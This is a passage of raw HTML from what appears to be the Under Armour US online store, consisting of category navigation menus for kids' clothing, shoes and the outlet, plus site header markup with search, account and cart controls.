href="/en-us/c/boys/clothing/long-sleeves/">Long Sleeves</a></li><li><a href="/en-us/c/boys/clothing/polo-shirts/">Polo Shirts</a></li><li><a href="/en-us/c/boys/clothing/short-sleeves/">Short Sleeves</a></li><li><a href="/en-us/c/boys/clothing/sleeveless/">Tank Tops &amp; Sleeveless</a></li></ul></li><li><a href="/en-us/c/boys/shoes/">Shoes</a><ul><li><a href="/en-us/c/boys/shoes/baseball/">Baseball</a></li><li><a href="/en-us/c/boys/shoes/basketball/">Basketball</a></li><li><a href="/en-us/c/boys/shoes/football/">Football</a></li><li><a href="/en-us/c/boys/shoes/running/">Running &amp; Training</a></li><li><a href="/en-us/c/boys/shoes/sandals-slides/">Sandals &amp; Slides</a></li><li><a href="/en-us/c/boys/shoes/sportswear/">Sportswear</a></li></ul></li><li><a href="/en-us/c/boys/clothing/shorts/">Shorts</a></li><li><a href="/en-us/c/boys/underwear/">Underwear</a></li></ul></li><li><a href="/en-us/c/girls/">Girls</a><ul><li><a href="/en-us/c/girls/accessories/">Accessories</a><ul><li><a href="/en-us/c/girls/accessories/bags/">Backpacks &amp; Bags</a></li><li><a href="/en-us/c/girls/accessories/beanies-gloves/">Beanies &amp; Cold Weather Gear</a></li><li><a href="/en-us/c/girls/accessories/equipment/">Equipment</a></li><li><a href="/en-us/c/girls/accessories/hats-headbands/">Hats &amp; Headbands</a></li><li><a href="/en-us/c/accessories/bags/lunchboxes/">Lunch Boxes</a></li><li><a href="/en-us/c/girls/accessories/socks/">Socks</a></li><li><a href="/en-us/c/girls/accessories/sport-gloves/">Sport Gloves</a></li><li><a href="/en-us/c/girls-accessories-sunglasses/">Sunglasses</a></li><li><a href="/en-us/c/girls/accessories/waterbottles/">Water Bottles &amp; Coolers</a></li></ul></li><li><a href="/en-us/c/girls/clothing/baselayer/">Baselayer</a></li><li><a href="/en-us/c/girls/clothing/hoodies-sweatshirts/">Hoodies &amp; Sweatshirts</a></li><li><a href="/en-us/c/girls/clothing/outerwear/">Jackets</a></li><li><a href="/en-us/c/girls/clothing/bottoms/">Pants &amp; Leggings</a><ul><li><a href="/en-us/c/girls/clothing/pants/">Athletic Pants, Sweatpants &amp; Joggers</a></li><li><a href="/en-us/c/girls/clothing/leggings/">Leggings</a></li></ul></li><li><a href="/en-us/c/girls/clothing/tops/">Shirts &amp; Tops</a><ul><li><a href="/en-us/c/girls/clothing/graphic-tees/">Graphic T-shirts</a></li><li><a href="/en-us/c/girls/clothing/hoodies-sweatshirts/">Hoodies &amp; Sweatshirts</a></li><li><a href="/en-us/c/girls/clothing/long-sleeves/">Long Sleeves</a></li><li><a href="/en-us/c/girls/clothing/short-sleeves/">Short Sleeves</a></li><li><a href="/en-us/c/girls/clothing/sleeveless/">Tank Tops &amp; Sleeveless</a></li></ul></li><li><a href="/en-us/c/girls/shoes/">Shoes</a><ul><li><a href="/en-us/c/girls/shoes/basketball/">Basketball</a></li><li><a href="/en-us/c/girls/shoes/running/">Running &amp; Training</a></li><li><a href="/en-us/c/girls/shoes/sandals-slides/">Sandals &amp; Slides</a></li><li><a href="/en-us/c/girls/shoes/softball/">Softball</a></li><li><a href="/en-us/c/girls/shoes/sportswear/">Sportswear</a></li></ul></li><li><a href="/en-us/c/girls/clothing/shorts/">Shorts</a></li><li><a href="/en-us/c/girls/clothing/sports-bras/">Sports Bras</a></li></ul></li><li><span>Shop by Sport</span><ul><li><a href="/en-us/c/sports/hockey/boys/">Hockey</a></li><li><a href="/en-us/c/kids/sports/baseball/">Baseball</a></li><li><a href="/en-us/c/kids/sports/basketball/">Basketball</a></li><li><a href="/en-us/c/sports/flag-football/boys+girls/">Flag Football</a></li><li><a href="/en-us/c/kids/sports/football/">Football</a></li><li><a href="/en-us/c/kids/sports/golf/">Golf</a></li><li><a href="/en-us/c/kids/sports/softball/">Softball</a></li><li><a href="/en-us/c/kids/sports/soccer/">Soccer</a></li><li><a href="/en-us/c/girls/sports/volleyball/">Volleyball</a></li></ul></li><li><span>Shop by Size</span><ul><li><a href="/en-us/c/kids/big-kids/">Big Kids (8-20)</a></li><li><a href="/en-us/c/kids/little-kids/">Little Kids (4-7)</a></li><li><a href="/en-us/c/kids/toddler/">Toddler (2T - 4T)</a></li><li><a href="/en-us/c/kids/infant/">Infant (12M - 24M)</a></li><li><a href="/en-us/c/kids/newborn/">Newborn (0M - 9M)</a></li></ul></li></ul></li><li><a href="/en-us/c/shoes/">Shoes</a><li class="b-navigation-banner b-navigation_banner">
    <div class="b-navigation_banner-container">
         <a class="t-link--medium_underline b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/velociti-collection/shoes/">
             <img class="b-navigation_banner-image" src="https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_Velociti_Distance_Evergreen_M_WYF_Franchise_1_1" alt="Image for banner of category" loading="lazy"/>
         </a>
         <h6 class="t-title-6 b-navigation_banner-title">Velociti Distance</h6>
         <a class="t-link--medium_underline b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/velociti-collection/shoes/">
               Shop Now
          </a>
     </div>
</li><ul><li><span>Featured</span><ul><li><a href="/en-us/c/shoes/new-arrivals/">New Arrivals</a></li><li><a href="/en-us/t/upcoming/">Release Calendar</a></li><li><a href="/en-us/c/velociti-collection/shoes/">Velociti Running Shoes</a></li><li><a href="/en-us/c/shoes-under-100/">Shoes Under $100</a></li></ul></li><li><span>Shop by Category</span><ul><li><a href="/en-us/c/shoes/sandals-slides/">Sandals &amp; Slides</a></li><li><a href="/en-us/c/shoes/cleats/">Cleats</a></li><li><a href="/en-us/c/shoes/sportswear/">Lifestyle Shoes</a></li><li><a href="/en-us/c/shoes/boots/">Boots</a></li><li><a href="/en-us/c/shoes/wide/">Wide Shoes</a></li><li><a href="/en-us/c/shoes/running-and-training/">Running &amp; Training</a></li></ul></li><li><span>Shop by Gender</span><ul><li><a href="/en-us/c/mens/shoes/">Men&#x27;s Shoes</a></li><li><a href="/en-us/c/womens/shoes/">Women&#x27;s Shoes</a></li><li><a href="/en-us/c/boys/shoes/">Boys&#x27; Shoes</a></li><li><a href="/en-us/c/girls/shoes/">Girls&#x27; Shoes</a></li></ul></li><li><span>Shop by Sport</span><ul><li><a href="/en-us/c/shoes/baseball/">Baseball</a></li><li><a href="/en-us/c/shoes/basketball/">Basketball</a></li><li><a href="/en-us/c/shoes/fishing/">Fishing</a></li><li><a href="/en-us/c/shoes/football/">Football</a></li><li><a href="/en-us/c/shoes/golf/">Golf</a></li><li><a href="/en-us/c/shoes/outdoor/">Hiking &amp; Hunting</a></li><li><a href="/en-us/c/shoes/lacrosse/">Lacrosse</a></li><li><a href="/en-us/c/shoes/running/">Running</a></li><li><a href="/en-us/c/shoes/soccer/">Soccer</a></li><li><a href="/en-us/c/shoes/military-tactical/">Military &amp; Tactical</a></li><li><a href="/en-us/c/shoes/track-and-field/">Track &amp; Field</a></li><li><a href="/en-us/c/shoes/training/">Training</a></li><li><a href="/en-us/c/shoes/volleyball/">Volleyball</a></li></ul></li><li><span>Shop by Collection</span><ul><li><a href="/en-us/c/bryce-harper-collection/">Bryce Harper</a></li><li><a href="/en-us/c/velociti-collection/shoes/">UA Velociti</a></li><li><a href="/en-us/c/shoes/ua-charged/">UA Charged+</a></li><li><a href="/en-us/c/halo-collection/shoes/">UA Halo</a></li><li><a href="/en-us/c/shoes-slip-on-sneakers/">UA SlipSpeed™</a></li><li><a href="/en-us/c/curry-brand-shoes-and-gear/shoes/">Curry Brand</a></li><li><a href="/en-us/c/deaaron-fox-shoes-and-clothing/">D. Fox 2</a></li><li><a href="/en-us/c/project-rock/shoes/">Project Rock</a></li></ul></li></ul></li><li><a href="/en-us/t/currybrand/">Curry</a><ul><li><a href="/en-us/c/curry-brand-shoes-and-gear/mens/">Men</a></li><li><a href="/en-us/c/curry-brand-shoes-and-gear/womens/">Women</a></li><li><a href="/en-us/c/curry-brand-shoes-and-gear/boys+girls/">Kids</a></li><li><a href="/en-us/c/curry-brand-shoes-and-gear/shoes/">Shoes</a></li></ul></li><li><a href="/en-us/c/outlet/">Outlet</a><li class="b-navigation-banner b-navigation_banner">
    <div class="b-navigation_banner-container">
         <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/outlet/">
             <img class="b-navigation_banner-image" src="https://underarmour.scene7.com/is/image/Underarmour/SS23_YTH_PlayupShort_Q1_Site_1_1_3" alt="Image for banner of category" loading="lazy"/>
         </a>
         <h6 class="t-title-6 b-navigation_banner-title">UA OUTLET</h6>
         <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/outlet/">
              Shop Now
          </a>
     </div>
</li><ul><li><span>Featured</span><ul><li><a href="/en-us/c/outlet/shoes/?pmax=100&amp;pmin=0">Shoes Under $100</a></li><li><a href="/en-us/c/outlet/womens/leggings+pants+shorts+sport_bras/">Women&#x27;s Bras &amp; Bottoms</a></li><li><a href="/en-us/c/outlet/mens/golf/">Men&#x27;s Golf Essentials</a></li></ul></li><li><a href="/en-us/c/outlet/mens/">Men</a><ul><li><a href="/en-us/c/outlet/mens/accessories/">Accessories</a></li><li><a href="/en-us/c/outlet/mens/outerwear/">Jackets &amp; Vests</a></li><li><a href="/en-us/c/outlet/mens/bottoms/">Pants &amp; Leggings</a></li><li><a href="/en-us/c/outlet/mens/tops/">Shirts &amp; Tops</a></li><li><a href="/en-us/c/outlet/mens/shoes/">Shoes</a></li><li><a href="/en-us/c/outlet/mens/shorts/">Shorts</a></li><li><a href="/en-us/c/outlet/mens/underwear/">Underwear</a></li></ul></li><li><a href="/en-us/c/outlet/womens/">Women</a><ul><li><a href="/en-us/c/outlet/womens/accessories/">Accessories</a></li><li><a href="/en-us/c/outlet/womens/outerwear/">Jackets &amp; Vests</a></li><li><a href="/en-us/c/outlet/womens/bottoms/">Pants &amp; Leggings</a></li><li><a href="/en-us/c/outlet/womens/tops/">Shirts &amp; Tops</a></li><li><a href="/en-us/c/outlet/womens/shoes/">Shoes</a></li><li><a href="/en-us/c/outlet/womens/shorts/">Shorts</a></li><li><a href="/en-us/c/outlet/womens/sports-bras/">Sports Bras</a></li></ul></li><li><a href="/en-us/c/outlet/boys/">Boys</a><ul><li><a href="/en-us/c/outlet/boys/accessories/">Accessories</a></li><li><a href="/en-us/c/outlet/boys/outerwear/">Jackets &amp; Vests</a></li><li><a href="/en-us/c/outlet/boys/bottoms/">Pants &amp; Leggings</a></li><li><a href="/en-us/c/outlet/boys/tops/">Shirts &amp; Tops</a></li><li><a href="/en-us/c/outlet/boys/shoes/">Shoes</a></li><li><a href="/en-us/c/outlet/boys/shorts/">Shorts</a></li></ul></li><li><a href="/en-us/c/outlet/girls/">Girls</a><ul><li><a href="/en-us/c/outlet/girls/accessories/">Accessories</a></li><li><a href="/en-us/c/outlet/girls/bottoms/">Pants &amp; Leggings</a></li><li><a href="/en-us/c/outlet/girls/tops/">Shirts &amp; Tops</a></li><li><a href="/en-us/c/outlet/girls/shoes/">Shoes</a></li><li><a href="/en-us/c/outlet/girls/shorts/">Shorts</a></li><li><a href="/en-us/c/outlet/girls/sports-bras/">Sports Bras</a></li></ul></li></ul></li></ul></noscript><header class="no-print fixed-header"><div id="header-banner" class="Header-module-scss-module__QEfC2a__header-top"><div class="HeaderA11y-module-scss-module__FqiBma__header-accessibility-navigation"><a class="HeaderA11y-module-scss-module__FqiBma__skip-main" href="#main">Skip to main content</a></div><!--$?--><template id="B:0"></template><!--/$--><div class="HeaderUtility-module-scss-module__UrCn2q__header-utility" data-testid="header-utility"><div class="HeaderUtility-module-scss-module__UrCn2q__header-utility-item"><a target="_blank" rel="noreferrer" class="HeaderUtility-module-scss-module__UrCn2q__header-account-link" data-testid="login-pop-up-register-btn" href="https://help.underarmour.com/s/">Need Help?</a></div><div class="HeaderUtility-module-scss-module__UrCn2q__header-utility-item HeaderUtility-module-scss-module__UrCn2q__dropdown-selector"><div class="DropMenu-module-scss-module__qTxVRG__dropdown  "><button type="button" class="DropMenu-module-scss-module__qTxVRG__dropdown__button" id="country-switcher" data-testid="country-switcher" aria-controls="country-dropdown" aria-haspopup="true" aria-expanded="false"><span class="CountrySelector-module-scss-module__cbwj3a__country__switcher"><i data-testid="country-switcher-icon" class="CountrySelector-module-scss-module__cbwj3a__country__switcher-icon fflag fflag-US"></i>US</span><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" data-testid="country-menu-icon" width="16" height="16" color="var(--color-white)" stroke-width="0.9375"><path fill-rule="evenodd" clip-rule="evenodd" d="M0 0.5H12L6 7.5L0 0.5Z" fill="currentColor" transform="translate(2, 4)"></path></svg></button><div class="DropMenu-module-scss-module__qTxVRG__dropdown__hidden" id="country-dropdown" data-testid="country-switcher-menu"><h3 class="CountrySelector-module-scss-module__cbwj3a__country_container__options-header">Locations Nearby</h3><div class="CountrySelector-module-scss-module__cbwj3a__country_container"><ul><li data-testid="nearby-country"><a href="https://www.underarmour.ca/en-ca/" class="CountrySelector-module-scss-module__cbwj3a__country_container__links"><i class="CountrySelector-module-scss-module__cbwj3a__country__switcher-icon fflag fflag-CA"></i>Canada</a></li><li data-testid="nearby-country"><a href="https://www.underarmour.com.mx/es-mx/" class="CountrySelector-module-scss-module__cbwj3a__country_container__links"><i class="CountrySelector-module-scss-module__cbwj3a__country__switcher-icon fflag fflag-MX"></i>Mexico</a></li></ul><a data-testid="see-all-link" class="CountrySelector-module-scss-module__cbwj3a__country_container__see-all" href="/en-us/change-location/">See All</a></div></div></div></div><div class="HeaderUtility-module-scss-module__UrCn2q__header-utility-item HeaderUtility-module-scss-module__UrCn2q__dropdown-selector"><span class="LanguageSelector-module-scss-module__N_cWma__header-utility-heading">English</span></div><div class="HeaderUtility-module-scss-module__UrCn2q__header-utility-item HeaderUtility-module-scss-module__UrCn2q__header-account HeaderUtility-module-scss-module__UrCn2q__header-account-skeleton" data-testid="header-account-skeleton"><div class="UaSkeleton-module-scss-module__GsD_VG__skeleton HeaderUtility-module-scss-module__UrCn2q__header-account-link" style="background-color:lightgray;border-radius:2px;width:100px;height:20px"> </div></div></div></div><hr class="Header-module-scss-module__QEfC2a__header-divider"/><div class="Header-module-scss-module__QEfC2a__navBar Header-module-scss-module__QEfC2a__mobile-nav-bar" data-testid="nav-bar"><div class="DesktopNav-module-scss-module__-Vvlrq__nav__mobile-utility"><button type="button" class="DesktopNav-module-scss-module__-Vvlrq__nav__toggle-menu" aria-label="open navigation menu"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="var(--color-white)" stroke-width="0.9375"><path d="M0.5 3H15.5" stroke="currentColor" stroke-linecap="round" vector-effect="non-scaling-stroke"></path><path d="M0.5 8H15.5" stroke="currentColor" stroke-linecap="round" vector-effect="non-scaling-stroke"></path><path d="M0.5 13H15.5" stroke="currentColor" stroke-linecap="round" vector-effect="non-scaling-stroke"></path></svg></button></div><div class="Header-module-scss-module__QEfC2a__nav-utility"><div class="Header-module-scss-module__QEfC2a__logo-wrapper"><a aria-label="return to homepage" class="Header-module-scss-module__QEfC2a__logo-link" href="/en-us/"><svg class="UALogo" viewBox="0 0 42 24" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-ua-logo="true" data-testid="ua-logo"><g fill="currentcolor" data-testid="fill-element"><path d="M26.971 11.948c-.151.111-.331.24-.549.394-1.395.988-3.42 1.665-6.052 1.665h-.175c-2.63 0-4.657-.677-6.052-1.665-.216-.154-.396-.283-.548-.394.152-.114.332-.243.548-.396 1.395-.987 3.421-1.665 6.052-1.665h.175c2.633 0 4.659.678 6.052 1.665.218.153.398.282.55.396m13.6-8.147s-1.198-.915-4.987-2.307C32.258.274 29.75 0 29.75 0l.01 7.174c0 1.01-.275 1.932-1.046 2.983-2.826-1.03-5.5-1.664-8.42-1.664s-5.592.633-8.419 1.664c-.772-1.046-1.046-1.974-1.046-2.983L10.84 0S8.314.27 4.985 1.494C1.198 2.89 0 3.801 0 3.801c.157 3.256 3.008 6.15 7.498 8.147C3.004 13.942.153 16.83 0 20.094c0 0 1.198.914 4.985 2.307 3.327 1.22 5.838 1.494 5.838 1.494l-.012-7.175c0-1.01.277-1.932 1.046-2.982 2.827 1.03 5.498 1.662 8.419 1.662 2.92 0 5.593-.633 8.42-1.662.772 1.047 1.046 1.973 1.046 2.982l-.01 7.175s2.509-.272 5.836-1.494c3.789-1.395 4.987-2.307 4.987-2.307-.157-3.257-3.008-6.152-7.498-8.146C37.55 9.95 40.4 7.065 40.555 3.8M41.908 19.226c0 .17-.102.325-.26.39-.157.067-.339.031-.46-.09-.121-.12-.158-.302-.092-.46.065-.157.219-.26.39-.26.111 0 .219.043.298.122.08.079.124.186.124.298m.089 0c0-.207-.124-.394-.315-.473-.19-.08-.41-.037-.557.11-.146.145-.19.365-.112.556.08.191.266.316.473.316.281 0 .51-.228.51-.51"></path><path d="M41.589 19.473h.092l-.148-.21c.034-.003.066-.019.088-.045.022-.027.032-.06.029-.095 0-.08-.044-.134-.157-.134h-.175v.484h.082v-.207h.044l.145.207zm-.196-.422h.077c.066 0 .094.023.094.075 0 .053-.024.079-.094.079h-.077v-.154z"></path></g></svg></a></div><div><div class="SearchBar-module-scss-module__lD9_9q__dt-search-bar" data-testid="search-bar"><form><div class="SearchInputForm-module-scss-module__hcY40W__dt-search-field"><input id="search-input" type="text" role="search" placeholder="Search UA" autoComplete="off" data-testid="search-input" aria-label="Search by Keyword or Item No." aria-controls="search-results" maxLength="50" tabindex="0" value=""/><span aria-label="Clear" name="clear-button" role="button" tabindex="0" data-testid="search-actions-icon" class="SearchInputForm-module-scss-module__hcY40W__dt-search-field-clear"><svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="12" height="12" color="currentColor" stroke-width="0.75" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg></span><span aria-label="Search" name="search-button" role="button" tabindex="0" data-testid="search-actions-icon" class="SearchInputForm-module-scss-module__hcY40W__dt-search-field-search "><svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 16 16" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" fill="none"><path fill="currentColor" d="M11.354 10.646a.5.5 0 0 0-.708.708l.708-.708zm3.292 4.708a.5.5 0 0 0 .708-.708l-.708.708zM11.5 7A4.5 4.5 0 0 1 7 11.5v1A5.5 5.5 0 0 0 12.5 7h-1zM7 2.5A4.5 4.5 0 0 1 11.5 7h1A5.5 5.5 0 0 0 7 1.5v1zM2.5 7A4.5 4.5 0 0 1 7 2.5v-1A5.5 5.5 0 0 0 1.5 7h1zM7 11.5A4.5 4.5 0 0 1 2.5 7h-1A5.5 5.5 0 0 0 7 12.5v-1zm3.646-.146 4 4 .708-.708-4-4-.708.708z"></path></svg></span></div></form></div><div class="SearchBar-module-scss-module__lD9_9q__search-panel SearchBar-module-scss-module__lD9_9q__zero-search-panel"><div class="SearchBar-module-scss-module__lD9_9q__search-flyout" id="search-results"></div></div></div><div class="Header-module-scss-module__QEfC2a__nav-utility-right"><button type="button" aria-label="Log In" class="DesktopNav-module-scss-module__-Vvlrq__nav__login" data-s-object-id="Account Menu Opened" data-testid="my-account-switcher"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="var(--color-white)" stroke-width="0.9375"><circle cx="8" cy="5" r="3.5" stroke="currentColor" vector-effect="non-scaling-stroke"></circle><path d="M15.319 14.942c.049.21.086.4.112.558H.607a9.248 9.248 0 0 1 1.037-3.005C2.623 10.75 4.461 9 8 9c3.54 0 5.389 1.75 6.378 3.496.502.885.784 1.774.94 2.446z" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></button><dialog aria-labelledby="dialog" role="dialog" data-testid="dialog-base" data-single-visible="false" class="
					Dialog-module-scss-module__eR7dda__dialog--ua-dialog
					
					
					AuthRewardsModals-module-scss-module__s7u0Vq__modal
				 Dialog-module-scss-module__eR7dda__dialog" data-theme="default"><div class="Dialog-module-scss-module__eR7dda__dialog--ua-dialog--content"><button type="button" class="Dialog-module-scss-module__eR7dda__close-button" data-testid="dialog-close-button" aria-label="Close Dialog"><svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg><span class="visually-hidden">Close Dialog</span></button><div class="Dialog-module-scss-module__eR7dda__content-wrapper Dialog-module-scss-module__eR7dda__content-wrapper--default"></div></div></dialog><div class="NavigationDrawer-module-scss-module__nETFYW__nav-drawer-overlay" data-open="false" role="presentation" aria-hidden="true"></div><nav class="NavigationDrawer-module-scss-module__nETFYW__nav-menu DesktopNav-module-scss-module__-Vvlrq__account-menu" data-open="false" data-direction="left"><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  IconButton-module-scss-module__ISdAtq__icon_button NavigationDrawer-module-scss-module__nETFYW__nav-menu--close" type="button" aria-label="Close Navigation Menu" data-size="SM" data-variant="text"><svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg></button><h2 class="NavigationDrawer-module-scss-module__nETFYW__nav-menu--title"></h2><div class="NavigationDrawer-module-scss-module__nETFYW__nav-menu--content"><div class="MyAccountMenu-module-scss-module__WM8N3G__container" data-activity-region="my-account-navigation-menu"><ul class="MyAccountMenu-module-scss-module__WM8N3G__headline"><li class="MyAccountMenu-module-scss-module__WM8N3G__account-link-item"><!--$!--><template data-dgst="BAILOUT_TO_CLIENT_SIDE_RENDERING"></template><!--/$--></li><li class="MyAccountMenu-module-scss-module__WM8N3G__account-link-item"><a data-s-object-id="Account Menu Order History Clicked" href="/en-us/my-order-history/"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="24" height="24" color="currentColor" stroke-width="0.9375"><path fill-rule="evenodd" clip-rule="evenodd" d="M1.78571 0.823529H11.2143V3H12V0H1V14H4.14286V13.1765H1.78571V0.823529Z" fill="currentColor"></path><rect x="6" y="12" width="7" height="1" fill="currentColor"></rect><rect x="6" y="9" width="7" height="1" fill="currentColor"></rect><rect x="6" y="6" width="7" height="1" fill="currentColor"></rect><path fill-rule="evenodd" clip-rule="evenodd" d="M4.78571 3.76471V15.2353H14.2143V3.76471H4.78571ZM4 3H15V16H4V3Z" fill="currentColor"></path></svg><div><h3>Order History</h3><p>Track orders, view history, or start a return</p></div><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></a></li><li class="MyAccountMenu-module-scss-module__WM8N3G__account-link-item"><a data-s-object-id="Account Menu Saved Items Clicked" href="/en-us/saved-items/"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="24" height="24" color="currentColor" stroke-width="0.9375"><path fill-rule="evenodd" clip-rule="evenodd" d="M8 3.19935C7.3 2.17974 6.1625 1.5 4.85 1.5C2.75 1.5 1 3.19935 1 5.23856C1 8.97712 8 14.5 8 14.5C8 14.5 15 8.97712 15 5.23856C15 3.19935 13.25 1.5 11.15 1.5C9.8375 1.5 8.7 2.17974 8 3.19935Z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg><div><h3>Saved Items<!-- --> </h3><p>Manage saved items and shop favorites</p></div><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></a></li><li class="MyAccountMenu-module-scss-module__WM8N3G__account-link-item"><a data-s-object-id="Account Menu Dashboard Clicked" href="/en-us/account/"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" role="img" aria-hidden="true" width="24" height="24" color="currentColor" stroke-width="0.9375"><path fill="currentcolor" d="M22.5 12C22.5 6.20101 17.799 1.5 12 1.5C6.20101 1.5 1.5 6.20101 1.5 12C1.5 17.799 6.20101 22.5 12 22.5V24C5.37258 24 0 18.6274 0 12C0 5.37258 5.37258 0 12 0C18.6274 0 24 5.37258 24 12C24 18.6274 18.6274 24 12 24V22.5C17.799 22.5 22.5 17.799 22.5 12Z"></path><path fill="currentcolor" d="M15 10.5C15 8.84315 13.6569 7.5 12 7.5C10.3431 7.5 9 8.84315 9 10.5C9 12.1569 10.3431 13.5 12 13.5V15C9.51472 15 7.5 12.9853 7.5 10.5C7.5 8.01472 9.51472 6 12 6C14.4853 6 16.5 8.01472 16.5 10.5C16.5 12.9853 14.4853 15 12 15V13.5C13.6569 13.5 15 12.1569 15 10.5Z"></path><path fill="currentcolor" d="M12 13.5C17.7263 13.5 21.2099 19.6474 21.2376 19.6963C21.2202 19.7157 17.3915 24 12 24V22.5C14.3045 22.5 16.3268 21.5789 17.82 20.5957C18.4168 20.2027 18.9129 19.8071 19.2922 19.4795C18.9166 18.9677 18.39 18.3183 17.7277 17.6733C16.2686 16.2525 14.3164 15 12 15C9.67029 15 7.72242 16.2527 6.2739 17.6704C5.61426 18.3161 5.09153 18.9664 4.71967 19.478C5.0978 19.8062 5.59323 20.2028 6.19041 20.5972C7.6781 21.5796 9.69574 22.5 12 22.5V24C6.59626 24 2.78165 19.6963 2.78165 19.6963C2.80089 19.6617 6.24113 13.5001 12 13.5Z"></path></svg><div><h3>My Dashboard</h3><p>Manage your account</p></div><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></a></li></ul><ul class="MyAccountMenu-module-scss-module__WM8N3G__account-links"><li><a data-s-object-id="Account Menu Profile Clicked" href="/en-us/my-account/"><span>Profile</span><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></a></li><li><a data-s-object-id="Account Menu Payment Methods Clicked" href="/en-us/payment-methods/"><span>Payment Methods</span><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></a></li><li><a data-s-object-id="Account Menu Addresses Clicked" href="/en-us/addresses/"><span>Addresses</span><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></a></li><li><a data-s-object-id="Account Menu Preferred Sizes Clicked" href="/en-us/preferred-sizes/"><span>Preferred Sizes</span><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></a></li></ul><!--$!--><template data-dgst="BAILOUT_TO_CLIENT_SIDE_RENDERING"></template><!--/$--></div></div></nav><div class="Header-module-scss-module__QEfC2a__cart-wrapper "><a aria-label="Add to Bag" class="Header-module-scss-module__QEfC2a__nav-icon-button Header-module-scss-module__QEfC2a__nav-icon-bag" id="shopping-bag" data-testid="shopping-bag" data-s-object-id="Cart Icon Clicked" href="/en-us/cart/"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1.5 5C1.5 4.72386 1.72386 4.5 2 4.5H14C14.2761 4.5 14.5 4.72386 14.5 5V15C14.5 15.2761 14.2761 15.5 14 15.5H2C1.72386 15.5 1.5 15.2761 